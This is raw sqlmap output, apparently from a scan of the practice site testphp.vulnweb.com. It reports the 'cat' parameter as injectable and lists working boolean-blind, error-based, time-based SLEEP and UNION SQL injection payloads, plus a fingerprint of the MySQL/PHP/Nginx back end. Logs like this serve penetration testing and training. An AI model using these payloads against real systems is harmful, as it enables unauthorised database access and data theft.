 [17:24:36] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1008=1008

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71766b7171,(SELECT (ELT(7760=7760,1))),0x71786b7a71),7760)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 1740 FROM (SELECT(SLEEP(5)))XZnS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7171,0x636d48417a496b6463797472576a4e486d6d6551756
7794170486f634143596b6c,0x71786b7a71),NULL-- -
---
[17:24:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[17:24:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 17:24:38 /2025-04-04/